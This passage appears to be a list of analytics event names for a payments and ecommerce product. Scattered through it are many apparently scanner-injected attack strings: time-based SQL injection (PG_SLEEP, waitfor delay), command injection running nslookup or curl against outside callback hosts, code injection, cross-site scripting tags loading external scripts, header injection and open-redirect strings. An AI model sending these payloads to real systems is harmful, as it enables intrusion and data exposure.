b3zDhJ2j","hittksihhnlil.bxss.me","hitvvdddhiety.bxss.me","\"+str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpomotuxofh679db.'+'bxss.me')+\"","'+str(__import__(\"time\").sleep(9))+__import__(\"socket\").gethostbyname(\"hitpomotuxofh679db.\"+\"bxss.me\")+'","str(__import__('time').sleep(9))+__import__('socket').gethostbyname('hitpomotuxofh679db.'+'bxss.me')","&(nslookup${IFS}-q${IFS}cname${IFS}hitdwlplipbnnbafd0.bxss.me||curl${IFS}hitdwlplipbnnbafd0.bxss.me)&'\\\"`0&(nslookup${IFS}-q${IFS}cname${IFS}hitdwlplipbnnbafd0.bxss.me||curl${IFS}hitdwlplipbnnbafd0.bxss.me)&`'","|(nslookup${IFS}-q${IFS}cname${IFS}hitgzlzadondm1e4c6.bxss.me||curl${IFS}hitgzlzadondm1e4c6.bxss.me)",";(nslookup -q=cname hitvvlafdftus1b316.bxss.me||curl hitvvlafdftus1b316.bxss.me)|(nslookup -q=cname hitvvlafdftus1b316.bxss.me||curl hitvvlafdftus1b316.bxss.me)&(nslookup -q=cname hitvvlafdftus1b316.bxss.me||curl hitvvlafdftus1b316.bxss.me)","`(nslookup -q=cname hitxkaulxuhpd60f1f.bxss.me||curl hitxkaulxuhpd60f1f.bxss.me)`","|(nslookup -q=cname hitrfzzdlyzoa921ac.bxss.me||curl hitrfzzdlyzoa921ac.bxss.me)","&(nslookup -q=cname hittmwqocgahp25b78.bxss.me||curl hittmwqocgahp25b78.bxss.me)&'\\\"`0&(nslookup -q=cname hittmwqocgahp25b78.bxss.me||curl hittmwqocgahp25b78.bxss.me)&`'","&nslookup -q=cname hitjplsdemvli28b12.bxss.me&'\\\"`0&nslookup -q=cname hitjplsdemvli28b12.bxss.me&`'","$(nslookup -q=cname hitsvgchbjvvi0da80.bxss.me||curl hitsvgchbjvvi0da80.bxss.me)","(nslookup -q=cname hitaitgfcgthm35124.bxss.me||curl hitaitgfcgthm35124.bxss.me))","|echo hziovw$()\\ bvrjps\\nz^xyu||a #' |echo hziovw$()\\ bvrjps\\nz^xyu||a #|\" |echo hziovw$()\\ bvrjps\\nz^xyu||a #","echo hmfjnx$()\\ naxcqr\\nz^xyu||a #' &echo hmfjnx$()\\ naxcqr\\nz^xyu||a #|\" &echo hmfjnx$()\\ naxcqr\\nz^xyu||a #","&echo qlbpdw$()\\ otwhcr\\nz^xyu||a #' &echo qlbpdw$()\\ otwhcr\\nz^xyu||a #|\" &echo qlbpdw$()\\ otwhcr\\nz^xyu||a #","gethostbyname(lc('hitcm'.'tnyjjgee00e6c.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(100).chr(86).chr(107).chr(76)","\".gethostbyname(lc(\"hitnw\".\"dynvozjqc933d.bxss.me.\")).\"A\".chr(67).chr(hex(\"58\")).chr(104).chr(66).chr(109).chr(75).\"","'.gethostbyname(lc('hitxn'.'lyjzdruc66277.bxss.me.')).'A'.chr(67).chr(hex('58')).chr(119).chr(79).chr(106).chr(68).'","PageViewjavascript:\/*\u003C\/script>\u003Cimg\/onerror='-\/\"\/-\/-->\/-\/[`*\/[]\/[(new(Image)).src=(\/;\/+\/xs.1-4.site?reqHash=8882eca811f8051d2f76ac1539ec0c944bc01858&param=event_name&payload=1&\/).replace(\/.;\/g,[])]\/\/'src=>","PageView'>\">\u003C\/title>\u003C\/style>\u003C\/textarea>\u003C\/noscript>\u003C\/template>\u003C\/script>\u003Cscript\/src=\"\/\/xs.1-4.site?reqHash=8882eca811f8051d2f76ac1539ec0c944bc01858&param=event_name&payload=0&\">\u003C\/script>","to\u0040example.com>\u00250d\u00250abcc:0.939-838.939.c95bd.20409.2\u0040bxss.me","PageView\u00250abcc:0.939-837.939.c95bd.20409.2\u0040bxss.me","http:\/\/hittksihhnlil.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitmrjxdapgri.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitmrjxdapgri.bxss.me\">","http:\/\/hitvvdddhiety.bxss.me\/","'\">\u003C\/style>\u003C\/textarea>\u003C\/iframe>\u003C\/script>\u003Ciframe src=\"https:\/\/hitokizskwhjf.bxss.me\">\u003C\/iframe>\u003Clink rel=attachment href=\"https:\/\/hitokizskwhjf.bxss.me\">","\u0040\u0040ayGON","\u0040\u004070I49","3wQwGoL8' OR 64=(SELECT 64 FROM PG_SLEEP(15))--","hXpTbCit'; waitfor delay '0:0:15' --","6Ui7r912' OR 543=(SELECT 543 FROM PG_SLEEP(15))--","vE3b04qL'; waitfor delay '0:0:15' --","G5JprQ9x')) OR 980=(SELECT 980 FROM PG_SLEEP(15))--","lsMOWEca') OR 840=(SELECT 840 FROM PG_SLEEP(15))--","Lead'||DBMS_PIPE.RECEIVE_MESSAGE(CHR(98)||CHR(98)||CHR(98),15)||'","xiH6jUy6')) OR 890=(SELECT 890 FROM PG_SLEEP(15))--","-1\" OR 2+201-201-1=0+0+0+1 --","-1' OR 2+614-614-1=0+0+0+1 or 'RII0UgxK'='","-1' OR 2+484-484-1=0+0+0+1 --","-1 OR 2+544-544-1=0+0+0+1 --","EhYXGLq9') OR 585=(SELECT 585 FROM PG_SLEEP(15))--","\u0040\u0040pkU52","\u0040\u0040tmgMA","\u0040\u0040v96So","\u0040\u0040uDqTS","-1\" OR 2+95-95-1=0+0+0+1 --","-1' OR 2+337-337-1=0+0+0+1 or 'CvdFevCn'='","-1' OR 2+869-869-1=0+0+0+1 --","-1 OR 2+123-123-1=0+0+0+1 --","-1 OR 2+433-433-1=0+0+0+1","\u0040\u0040ab1jb","lSAIh5dF' OR 813=(SELECT 813 FROM PG_SLEEP(15))--","85qFVqjZ' OR 980=(SELECT 980 FROM PG_SLEEP(15))--","EouQEuJS' OR 522=(SELECT 522 FROM PG_SLEEP(15))--","cT8M0iEB' OR 919=(SELECT 919 FROM PG_SLEEP(15))--","XvfWEyv6'; waitfor delay '0:0:15' --","nmniDZbn' OR 691=(SELECT 691 FROM PG_SLEEP(15))--","RY3lKGJC'; waitfor delay '0:0:15' --","Ct6kAKL8'; waitfor delay '0:0:15' --","KVJdCKMs'; waitfor delay '0:0:15' --","4xqMNF2Y'; waitfor delay '0:0:15' --","Th2tUNIE')) OR 303=(SELECT 303 FROM PG_SLEEP(15))--","xwEwHlCo')) OR 505=(SELECT 505 FROM PG_SLEEP(15))--","1QJpUDHI')) OR 686=(SELECT 686 FROM PG_SLEEP(15))--","wYdmSz5L')) OR 460=(SELECT 460 FROM PG_SLEEP(15))--","uUuK0ZSM') OR 194=(SELECT 194 FROM PG_SLEEP(15))--","2Fv2Un84')) OR 511=(SELECT 511 FROM PG_SLEEP(15))--","BTeNMceK') OR 826=(SELECT 826 FROM PG_SLEEP(15))--","bdRIbW9g') OR 860=(SELECT 860 FROM PG_SLEEP(15))--","gCuAlb0Y') OR 557=(SELECT 557 FROM PG_SLEEP(15))--","cH0lDspX') OR 912=(SELECT 912 FROM PG_SLEEP(15))--","-1\" OR 2+554-554-1=0+0+0+1 --","-1' OR 2+682-682-1=0+0+0+1 or '855Hm4Y1'='","-1' OR 2+514-514-1=0+0+0+1 --","-1 OR 2+441-441-1=0+0+0+1 --","-1 OR 2+600-600-1=0+0+0+1","-1' OR 2+109-109-1=0+0+0+1 --","-1' OR 2+976-976-1=0+0+0+1 or 'EHt8ggFO'='","-1\" OR 2+78-78-1=0+0+0+1 --","-1 OR 2+493-493-1=0+0+0+1 --","-1 OR 2+534-534-1=0+0+0+1","-1' OR 2+602-602-1=0+0+0+1 or 'Z55KJNi4'='","-1\" OR 2+331-331-1=0+0+0+1 --","-1' OR 2+274-274-1=0+0+0+1 --","-1 OR 2+113-113-1=0+0+0+1","-1 OR 2+898-898-1=0+0+0+1 --","-1\" OR 2+876-876-1=0+0+0+1 --","-1' OR 2+295-295-1=0+0+0+1 or 'jwpynjdM'='","-1' OR 2+75-75-1=0+0+0+1 --","-1 OR 2+196-196-1=0+0+0+1","-1 OR 2+657-657-1=0+0+0+1 --","-1\" OR 2+359-359-1=0+0+0+1 --","-1' OR 2+496-496-1=0+0+0+1 or 'Sxnl9Tba'='","-1 OR 2+373-373-1=0+0+0+1","-1' OR 2+791-791-1=0+0+0+1 --","-1 OR 2+371-371-1=0+0+0+1 --","\u0040\u0040gWGJZ","4OcOQY6y' OR 592=(SELECT 592 FROM PG_SLEEP(15))--","RtKYhVST'; waitfor delay '0:0:15' --","qB591266')) OR 648=(SELECT 648 FROM PG_SLEEP(15))--","-1\" OR 2+547-547-1=0+0+0+1 --","-1' OR 2+262-262-1=0+0+0+1 or 'VldcvBvO'='","-1' OR 2+803-803-1=0+0+0+1 --","-1 OR 2+594-594-1=0+0+0+1","-1 OR 2+914-914-1=0+0+0+1 --","XbsJbY8J') OR 507=(SELECT 507 FROM PG_SLEEP(15))--","\u0040\u0040n41GB","l6wDl1OJ') OR 51=(SELECT 51 FROM PG_SLEEP(15))--","j3o7pqgy' OR 586=(SELECT 586 FROM PG_SLEEP(15))--","8wpUcEES'; waitfor delay '0:0:15' --","pWh1LTww')) OR 857=(SELECT 857 FROM PG_SLEEP(15))--","\u0040\u0040dWnbM","-1\" OR 2+457-457-1=0+0+0+1 --","-1' OR 2+852-852-1=0+0+0+1 or 'us63xJIr'='","-1 OR 2+816-816-1=0+0+0+1","-1' OR 2+16-16-1=0+0+0+1 --","-1 OR 2+551-551-1=0+0+0+1 --","\u0040\u0040EomSp","\u0040\u0040GL7Ak","QZdyzWIo' OR 580=(SELECT 580 FROM PG_SLEEP(15))--","YoMfZhPj'; waitfor delay '0:0:15' --","1s0mXQC1' OR 189=(SELECT 189 FROM PG_SLEEP(15))--","0Wvd8kTD' OR 123=(SELECT 123 FROM PG_SLEEP(15))--","ruXYVzPc'; waitfor delay '0:0:15' --","srPxpJZK'; waitfor delay '0:0:15' --","Lp22qPS7')) OR 714=(SELECT 714 FROM PG_SLEEP(15))--","l43s9x8q') OR 989=(SELECT 989 FROM PG_SLEEP(15))--","-1\" OR 2+71-71-1=0+0+0+1 --","-1' OR 2+677-677-1=0+0+0+1 or 'bjhPRqtq'='","-1' OR 2+972-972-1=0+0+0+1 --","-1 OR 2+902-902-1=0+0+0+1","-1 OR 2+592-592-1=0+0+0+1 --","s9n8XWUt')) OR 836=(SELECT 836 FROM PG_SLEEP(15))--","GKNxSQyZ')) OR 390=(SELECT 390 FROM PG_SLEEP(15))--","YTJHbLdm') OR 230=(SELECT 230 FROM PG_SLEEP(15))--","afNrGuzL') OR 164=(SELECT 164 FROM PG_SLEEP(15))--","-1\" OR 2+50-50-1=0+0+0+1 --","-1' OR 2+721-721-1=0+0+0+1 or 'w3Uk7zOp'='","-1' OR 2+465-465-1=0+0+0+1 --","-1 OR 2+621-621-1=0+0+0+1","-1 OR 2+115-115-1=0+0+0+1 --","-1\" OR 2+971-971-1=0+0+0+1 --","-1' OR 2+629-629-1=0+0+0+1 or 'YlYib8uP'='","-1' OR 2+800-800-1=0+0+0+1 --","-1 OR 2+364-364-1=0+0+0+1 --","-1 OR 2+625-625-1=0+0+0+1","\u0040\u0040aVYDx","vui1R3um')) OR 79=(SELECT 79 FROM PG_SLEEP(15))--","2vrGbPsE' OR 498=(SELECT 498 FROM PG_SLEEP(15))--","XS8lsuoJ'; waitfor delay '0:0:15' --","-1\" OR 2+150-150-1=0+0+0+1 --","-1' OR 2+627-627-1=0+0+0+1 or 'pEzlVEsy'='","-1 OR 2+644-644-1=0+0+0+1","-1 OR 2+569-569-1=0+0+0+1 --","uHXTpJJu') OR 962=(SELECT 962 FROM PG_SLEEP(15))--","\u0040\u00407HEy3","\u0040\u0040el2x0","\u0040\u004003SsF","Yi9X5MxQ')) OR 50=(SELECT 50 FROM PG_SLEEP(15))--","\u0040\u00408gGJz","\u0040\u0040JX1IX","27Lc9QEa')) OR 47=(SELECT 47 FROM PG_SLEEP(15))--","Y7G1zvi2' OR 759=(SELECT 759 FROM PG_SLEEP(15))--","3TAfCuFb') OR 62=(SELECT 62 FROM PG_SLEEP(15))--","4fbaYtEI' OR 646=(SELECT 646 FROM PG_SLEEP(15))--","zduBTMmz' OR 937=(SELECT 937 FROM PG_SLEEP(15))--","teAnshpV'; waitfor delay '0:0:15' --","HtFrfCQZ' OR 946=(SELECT 946 FROM PG_SLEEP(15))--","cRB6jhuK' OR 969=(SELECT 969 FROM PG_SLEEP(15))--","YXB8cjv0'; waitfor delay '0:0:15' --","elfYErXa'; waitfor delay '0:0:15' --","zZhhOgTi'; waitfor delay '0:0:15' --","cLEMl13I'; waitfor delay '0:0:15' --","-1' OR 2+982-982-1=0+0+0+1 or '7Qzfe4yB'='","-1\" OR 2+702-702-1=0+0+0+1 --","-1' OR 2+557-557-1=0+0+0+1 --","-1 OR 2+209-209-1=0+0+0+1","-1 OR 2+217-217-1=0+0+0+1 --","-1\" OR 2+38-38-1=0+0+0+1 --","-1' OR 2+479-479-1=0+0+0+1 --","-1 OR 2+571-571-1=0+0+0+1 --","-1' OR 2+893-893-1=0+0+0+1 or 'gbZ4EsbT'='","-1 OR 2+22-22-1=0+0+0+1","-1\" OR 2+33-33-1=0+0+0+1 --","-1' OR 2+492-492-1=0+0+0+1 or 'pceqS7mO'='","-1 OR 2+511-511-1=0+0+0+1 --","-1' OR 2+545-545-1=0+0+0+1 --","-1 OR 2+580-580-1=0+0+0+1","-1\" OR 2+548-548-1=0+0+0+1 --","-1\" OR 2+750-750-1=0+0+0+1 --","-1 OR 2+965-965-1=0+0+0+1","-1' OR 2+853-853-1=0+0+0+1 --","-1' OR 2+217-217-1=0+0+0+1 or 'tWTcXYDN'='","-1' OR 2+49-49-1=0+0+0+1 or 'CL9Ulnta'='","-1 OR 2+207-207-1=0+0+0+1 --","-1 OR 2+880-880-1=0+0+0+1 --","-1 OR 2+320-320-1=0+0+0+1","-1' OR 2+424-424-1=0+0+0+1 --","ql1HKJy4')) OR 978=(SELECT 978 FROM PG_SLEEP(15))--","4vaqIf1T')) OR 717=(SELECT 717 FROM PG_SLEEP(15))--","PpUpNHRz') OR 596=(SELECT 596 FROM PG_SLEEP(15))--","UNSlIxtx')) OR 429=(SELECT 429 FROM PG_SLEEP(15))--","hCSGW7Xp') OR 629=(SELECT 629 FROM PG_SLEEP(15))--","vofkfkQ9') OR 884=(SELECT 884 FROM PG_SLEEP(15))--","NnelXqQz') OR 134=(SELECT 134 FROM PG_SLEEP(15))--","\u0040\u0040hV8AG","\u0040\u0040Riw8I","\u0040\u0040CaA8P","\u0040\u0040rEbmg","CAhRWuGD' OR 141=(SELECT 141 FROM PG_SLEEP(15))--","\u0040\u0040dEr5T","rL7bYFSo') OR 44=(SELECT 44 FROM PG_SLEEP(15))--","2eMEstx9'; waitfor delay '0:0:15' --","ttxtQur4' OR 123=(SELECT 123 FROM PG_SLEEP(15))--","3pwVJhnJ' OR 299=(SELECT 299 FROM PG_SLEEP(15))--","aQWt5p47' OR 315=(SELECT 315 FROM PG_SLEEP(15))--","deL6qQhd'; waitfor delay '0:0:15' --","thQUOpA0'; waitfor delay '0:0:15' --","mSpLGC5S'; waitfor delay '0:0:15' --","y0Rnfgun' OR 434=(SELECT 434 FROM PG_SLEEP(15))--","Xn6WLubQ'; waitfor delay '0:0:15' --","S3N8NiiE')) OR 657=(SELECT 657 FROM PG_SLEEP(15))--","qdSj7hCh') OR 269=(SELECT 269 FROM PG_SLEEP(15))--","yeozLP88')) OR 736=(SELECT 736 FROM PG_SLEEP(15))--","7pvEGMQh')) OR 688=(SELECT 688 FROM PG_SLEEP(15))--","5aNZyAvt')) OR 371=(SELECT 371 FROM PG_SLEEP(15))--","-1' OR 2+799-799-1=0+0+0+1 or 'H1GC8bKP'='","-1\" OR 2+592-592-1=0+0+0+1 --","-1' OR 2+697-697-1=0+0+0+1 --","-1 OR 2+822-822-1=0+0+0+1","-1 OR 2+431-431-1=0+0+0+1 --","qqLLoYxw') OR 125=(SELECT 125 FROM PG_SLEEP(15))--","qcVq4jkw') OR 355=(SELECT 355 FROM PG_SLEEP(15))--","-1\" OR 2+806-806-1=0+0+0+1 --","-1' OR 2+426-426-1=0+0+0+1 --","-1' OR 2+20-20-1=0+0+0+1 or '2qm3AHZt'='","-1 OR 2+719-719-1=0+0+0+1 --","-1\" OR 2+958-958-1=0+0+0+1 --","-1 OR 2+135-135-1=0+0+0+1","-1' OR 2+427-427-1=0+0+0+1 --","-1' OR 2+184-184-1=0+0+0+1 or 'MSbqVHSZ'='","pPODmcSm')) OR 354=(SELECT 354 FROM PG_SLEEP(15))--","-1 OR 2+294-294-1=0+0+0+1","-1 OR 2+600-600-1=0+0+0+1 --","-1\" OR 2+557-557-1=0+0+0+1 --","-1' OR 2+899-899-1=0+0+0+1 --","-1' OR 2+90-90-1=0+0+0+1 or 'cT9Rw05Z'='","-1 OR 2+638-638-1=0+0+0+1","-1 OR 2+114-114-1=0+0+0+1 --","dY71xqR4') OR 708=(SELECT 708 FROM PG_SLEEP(15))--","-1\" OR 2+266-266-1=0+0+0+1 --","-1' OR 2+941-941-1=0+0+0+1 or 'bOStkyvu'='","-1' OR 2+538-538-1=0+0+0+1 --","-1 OR 2+144-144-1=0+0+0+1","-1 OR 2+370-370-1=0+0+0+1 --","\u0040\u0040XNMNQ","\u0040\u0040W5gcd","2mZVJu03' OR 137=(SELECT 137 FROM PG_SLEEP(15))--","QBZ6JcKo' OR 75=(SELECT 75 FROM PG_SLEEP(15))--","tnl58jqM'; waitfor delay '0:0:15' --","h43BtCwi'; waitfor delay '0:0:15' --","Cehim84H')) OR 189=(SELECT 189 FROM PG_SLEEP(15))--","i7E3OHej')) OR 366=(SELECT 366 FROM PG_SLEEP(15))--","zyr5WcMJ') OR 608=(SELECT 608 FROM PG_SLEEP(15))--","XUXy6fUd') OR 328=(SELECT 328 FROM PG_SLEEP(15))--","-1\" OR 2+65-65-1=0+0+0+1 --","-1' OR 2+317-317-1=0+0+0+1 --","-1' OR 2+588-588-1=0+0+0+1 or 'TNyayPcJ'='","-1 OR 2+815-815-1=0+0+0+1","-1 OR 2+616-616-1=0+0+0+1 --","-1\" OR 2+273-273-1=0+0+0+1 --","-1' OR 2+230-230-1=0+0+0+1 or '1sFoN1Ed'='","-1' OR 2+352-352-1=0+0+0+1 --","-1 OR 2+917-917-1=0+0+0+1","\u0040\u0040hx85I","-1 OR 2+941-941-1=0+0+0+1 --","\u0040\u0040l7vif","jzLBv5ne' OR 616=(SELECT 616 FROM PG_SLEEP(15))--","kz49Kou9' OR 107=(SELECT 107 FROM PG_SLEEP(15))--","cqgXZF97'; waitfor delay '0:0:15' --","XgkZ3mAN'; waitfor delay '0:0:15' --","-1 OR 2+139-139-1=0+0+0+1","-1\" OR 2+222-222-1=0+0+0+1 --","-1' OR 2+211-211-1=0+0+0+1 --","-1' OR 2+773-773-1=0+0+0+1 or 'zFkAwvTd'='","-1 OR 2+38-38-1=0+0+0+1 --","-1\" OR 2+977-977-1=0+0+0+1 --","-1' OR 2+560-560-1=0+0+0+1 or 'p7fAfFtu'='","-1 OR 2+436-436-1=0+0+0+1","-1' OR 2+393-393-1=0+0+0+1 --","-1 OR 2+580-580-1=0+0+0+1 --","\u0040\u0040Nec2g","60z9OYSi')) OR 529=(SELECT 529 FROM PG_SLEEP(15))--","o9toXvTx')) OR 558=(SELECT 558 FROM PG_SLEEP(15))--","MdhGi6uH') OR 667=(SELECT 667 FROM PG_SLEEP(15))--","eaFu3vWz' OR 651=(SELECT 651 FROM PG_SLEEP(15))--","BKwwLkor'; waitfor delay '0:0:15' --","P67RTN7b') OR 934=(SELECT 934 FROM PG_SLEEP(15))--","-1' OR 2+921-921-1=0+0+0+1 --","-1' OR 2+260-260-1=0+0+0+1 or 'EDEEF5ei'='","-1\" OR 2+429-429-1=0+0+0+1 --","-1 OR 2+743-743-1=0+0+0+1","-1 OR 2+718-718-1=0+0+0+1 --","Qqy0bstU')) OR 984=(SELECT 984 FROM PG_SLEEP(15))--","KXYxRAu2') OR 357=(SELECT 357 FROM PG_SLEEP(15))--","\u0040\u0040t1hj8","\u0040\u0040lOqJv","1CFGHThl')) OR 25=(SELECT 25 FROM PG_SLEEP(15))--","pKc89ycr') OR 69=(SELECT 69 FROM PG_SLEEP(15))--","fJazCnK6' OR 489=(SELECT 489 FROM PG_SLEEP(15))--","tMznCkpX'; waitfor delay '0:0:15' --","2T09kZwX' OR 657=(SELECT 657 FROM PG_SLEEP(15))--","1kvUyUy5'; waitfor delay '0:0:15' --","xgwpRxjj')) OR 815=(SELECT 815 FROM PG_SLEEP(15))--","SQSyX6Ra') OR 296=(SELECT 296 FROM PG_SLEEP(15))--","-1\" OR 2+520-520-1=0+0+0+1 --","-1' OR 2+107-107-1=0+0+0+1 or 'PAa4AhWS'='","-1' OR 2+396-396-1=0+0+0+1 --","-1 OR 2+255-255-1=0+0+0+1","-1 OR 2+64-64-1=0+0+0+1 --","-1\" OR 2+145-145-1=0+0+0+1 --","-1' OR 2+463-463-1=0+0+0+1 or 'uMX1plpP'='","-1' OR 2+974-974-1=0+0+0+1 --","-1 OR 2+828-828-1=0+0+0+1","-1 OR 2+722-722-1=0+0+0+1 --","\u0040\u0040i5ztu","1'\"","eAX3N7nH' OR 237=(SELECT 237 FROM PG_SLEEP(15))--","IR0ih8mO'; waitfor delay '0:0:15' --","1 waitfor delay '0:0:15' --","0\"XOR(if(now()=sysdate(),sleep(15),0))XOR\"Z","Wv0IwjaP')) OR 578=(SELECT 578 FROM PG_SLEEP(15))--","3ki0jEJo') OR 179=(SELECT 179 FROM PG_SLEEP(15))--","0'XOR(if(now()=sysdate(),sleep(15),0))XOR'Z","-1\" OR 2+894-894-1=0+0+0+1 --","-1' OR 2+565-565-1=0+0+0+1 or 'hsbzjSRS'='","-1' OR 2+477-477-1=0+0+0+1 --","-1 OR 2+847-847-1=0+0+0+1","-1 OR 2+800-800-1=0+0+0+1 --","Cashout ACH View Voucher","Merchants Panel User Not Redirected due to Browser","POS Contact Sales Button Clicked","POS Registration Clicked","Cashout Servibanca Errors","Debit Card Reissuing Confirmation","Ecommerce Product Technical Specs Clicked","Ecommerce Product User Manual Clicked","Cashin-Cashout Transaction Failed","Redirect to keys","Cashin-Cashout Transaction Abandoned","Cashin-Cashout Transaction Approved","Ecommerce Bolbot Agent Opened","Ecommerce Cart Updated","Ecommerce Product Removed from Cart","Ecommerce Checkout Started","Ecommerce Product Added to Cart","Ecommerce Cart Viewed","Ecommerce Product Detail Viewed","Ecommerce Home Page Viewed","Credit Card Onboarding Activity","Credit Card Banner Activity","Cashin TY Click confirm reject","Cashin TY Modal reject transfer","Cashin TY Click reject transfer","Cashin TY Click view movements","Cashin TY Click receive transfer","Cashin TY View transfer list","Transfiya - Action receive","Cashout Servibanca Transaction Generated","invitee_scheduling_page","Credit Simulator Clicked","invitee_meeting_scheduled","invitee_select_time","invitee_select_day","invitee_event_type_page","Cashin Transaction Failed","Deposit Account Recharge Efecty Viewed","Admin TY Click Cancel Unlink","Admin TY Click Confirm Unlink","Admin TY Modal Unlink Account","Admin TY Click Unlink Account","Cashout TY Click Confirm Cell","Cashout TY Modal Confirm Cell","Agent Support Requested","Help Center Viewed","Cashout TY Click Update Value","favorites - Select delete option","Cashout TY Click Know More","Cashout TY Click Cancel Transfer","Cancel Favorite Selection","Cashout TY Click Try Again Later","Cashout TY Click Try Again","favorites - Select edit option","favorites - See all favorites","favorites - Select transfer option","Cashout TY Modal Transfer Error","Cashout TY View Voucher","Cashout TY Click Continue Transfer","Cashout TY View Summary","Cashout TY Click Continue Summary","Cashout TY View Transfer Value","Cashout TY Click Continue to value","Cashout TY View Recipient data","Cashout Transfiya View Activate","Transfer - Action Transfiya","Confirm Favorite Selection","Favorite selection","PagosCF Transaction Canceled","Debitcardblocked","Deposit Account enabled","Deposit Account Blocked","Debit Card Blocking Reason","Debit Card Blocking Initiated","Debit Card Unfreezing","Debit Card Address Extra Information","Pay By Link Merchant Currency Selected","Debit Card Hide Information","Debit Card PIN Change Initiated","PagosCF Transaction Error Presented","Debit Card Address Confirmation","Debit Card Address Selection","Debit Card Application Acceptance","Debit Card Application Initiated","Debit Card Back Information","Debit Card PIN Assignation","Debit Card Freezing","Debit Card Activation","Debit Card Shipping Status","Deposit Account Transfer Transfiya Viewed","Autocomplete Address Selection Error","PagosCF Facturas Service Provider Chosen","KAM Contact Info Clicked","Clicked\u002520Youtube\u002520buying\u002520button","KAM Info Opened","PSE Cashout Error page viewed","Cashin Pse Errors","PagosCF Paquete Chosen","PagosCF Facturas Search Factura Button Clicked","PagosCF Facturas Search Factura Error Presented","PagosCF Transactional Error Presented","PagosCF Recarga Chosen","PagosCF Facturas Category Selected","PagosCF Facturas Search Bar Selected","PagosCF Transaction Completed","PagosCF Transaction Started","PagosCF Facturas Started","PagosCF Recargas y Paquetes Started","PagosCF Welcome Screen Start Button Clicked","PagosCF FrontDoor","Deposit Account Closed","PSE Cashout Transaction Error","PSE Cashout Transaction Success","PSE Cashout Dynamic Key Page view 4","PSE Cashout Confirm Page view 3","PSE Cashout Select Account Page view 2","PSE Cashout Login Page view 1","PSE Cashout Cancel Transaction","PSE Cashout Invoice Page view 5","PSE Cashout Login Error","Deposit Account Logout","Deposit Account Transfer Bold Viewed","Agreement Accepted","Identity Proofing Required","OP Saved Links Section Error","Cashin QR Confirm TC Linked Other Entity","Cashin Unlink Screen","Deposit Account Recharge PSE Viewed","Deposit Account Movements Viewed","Deposit Account Recharge Viewed","Deposit Account Specific Deposit Viewed","Deposit Account Transfer Ach Viewed","Deposit Account Transfer Viewed","Deposit Account Home Viewed","Onboarding Page Viewed","City coordinates error","OP Saved Links - Disabled Link","OP Saved Links Section Opened","OP Saved Links - Active Link","'\"`>\u003C\/script>\u003Cbms>\/\/","'\/xid=1","'\"` xid=1 -->\u003Cbms>\u002527\u002522\u00253cbms\u00253e","Chat\u002520Opened","Registration\u002520Clicked","\u0040www.facebook.com.xxx.org","\/\/\/\/www.facebook.com.xxx.org\/?","\/\/\/\/www.facebook.com.xxx.org\/\/","\/\/www.facebook.com.xxx.org\/\/","\ufffd\/www.facebook.com.xxx.org\/?","\/\/\\\u0040www.facebook.com.xxx.org\/","\/\n\/www.facebook.com.xxx.org\/?","\/\/\\www.facebook.com.xxx.org\/?","\/www.facebook.com.xxx.org\/?","\\\/www.facebook.com.xxx.org\/?","\\\/\\\/www.facebook.com.xxx.org\/?","\/\\www.facebook.com.xxx.org\/?","www.facebook.com.xxx.org\/?","https:www.facebook.com.xxx.org","index.php\/\u002527\u002522\u002560\u00253Enot\u00253Cbms\u00253E","index\/\u002527\u002522\u002560\u00253Enot\u00253Cbms\u00253E","bms.com","JyJgIHhpZD0xIC0tPjxibXM+ICciYC8v","$'\"` xid=1 -->\u003Cbms>","\ufffd\"\ufffd'\ufffd\"\ufffd' xid=1>\u003Cbms>","\ufffd\\' xid=1>\u003Cbms>","\ufffd\"bms=2 \u003Cbms>","bms\ufffd\ufffdbms\ufffdbms","'\"\/xid=1","bmsb'b\"b\u003Cbms","xid=1>","'\"`>\u003C\/script>\u003Cbms>","'\"`xid='\"`1>","'\"`-->\u003Cbms>","'\"` xid=1 -->\u003Cbms> \u00253cbms\u00253e'\"`","PageViewJyJgIC0tIw==","PageView\ufffd\"aaa","PageView\ufffd\"\ufffd'\ufffd\"\ufffd'aa","PageView\u002527\u002522\u002560\u002520\u00252d\u00252d\u002523","PageView'\"` --#","Inbound First Button Transaction Approved Event","View\u002520Documentation","Login\u002520Started","OP\u002520Home","Payment\u002520Type\u002520Selected","Sign\u002520Up\u002520Bank\u002520Account\u002520Started","Sign\u002520Up\u002520Restricted\u002520Activities\u002520Answered","Sign\u002520Up\u002520Restricted\u002520Activities\u002520Started","Sign\u002520Up\u002520Extra\u002520Info\u002520Started","Sign\u002520Up\u002520Address\u002520Info\u002520Started","Sign\u002520Up\u002520Business\u002520Info\u002520Started","Identity\u002520Proofing\u002520Verification\u002520Request","Sign\u002520Up\u002520Personal\u002520Info\u002520Started","Sign\u002520Up\u002520Client\u002520Type\u002520Selected","Sign\u002520Up\u002520UTM\u002520Data","Merchant\u002520Registered","Clicked\u002520first\u002520banner\u002520page\u002520button","Button\u002520Clicked","Sign\u002520Up\u002520Started","Deposit Account Notification Updated","Address modification","User Address Input","Whatsapp\u002520Opened","Contact\u002520Sales","Contact\u002520Click","Cookies\u002520Accepted","Onboarding\u002520Intro\u002520Viewed","Purchase\u002520Clicked","Cookies\u002520Closed","Pop-Up\u002520Viewed","Experiment\u002520Viewed","Page\u002520Viewed","Get details Onboarding Maps error","Autocomplete predictions error","Auto Complete Address Selection","City Address Selection","qxjknx'","qxjknx\"","Merchant Guarantee Section Opened","Cashin QR Confirm TC Not Linked","Cashin QR Activated Confirm","Merchant Guarantee Active Drop up Information","Cashin QR Action","Cashin QR Section Logged In","Cashin QR Card","Reterenta Benefit Trigger Clicked","Merchant Guarantee Activation Result","Merchant Guarantee Activation Button Clicked","Merchant Guarantee Activation Section Opened","Payments option selection","OP Integration Support Action Selected","OP Integration Support Opened","Deposit Account Limit Updated","Reterenta Benefit Trigger Viewed","Pin Location Movement","Auto Complete Addres Selection","Use My Location On Map","Use My Location","Continue CTA","Nav Bar Button Clicked","Reterenta Benefit FAQs Clicked","SuperApp Home Card Selected","SuperApp Home Viewed","Ordinary Deposit Account Changed GMF","Super Panel Kustomer Chat Conversation Started","Super Panel Kustomer Chat Opened","Banner Viewed","Debit Card Needed","Integrationa Section Opened","Cashin Pse Transaction Rejected","Online Payments Payment Button Section Selected","blackcrow_target|remarketing","blackcrow","Online Payments PlugIn Section Selected","Online Payments PlugIn Section","Merchants Panel User Returns As 